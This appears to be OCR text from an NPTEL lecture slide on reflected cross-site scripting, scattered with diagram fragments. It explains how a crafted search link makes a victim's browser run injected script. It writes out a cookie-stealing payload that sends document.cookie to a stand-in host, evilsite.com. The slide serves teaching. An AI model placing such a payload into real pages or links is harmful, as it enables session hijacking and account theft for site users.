 • Victim visits attacker site
• Attacker site has this link which user clicks
http://victimsite.com/search.php?query=
<script>document.location=‘http://evilsite.com/steal.php?cookie=’
+document.cookie</script>
malicious
website
M
A
website
Search
• User inadvertently sends a query to victimsite,
which is echoed back via ‘search
• User browser executes the query
realization of attack
NPTEL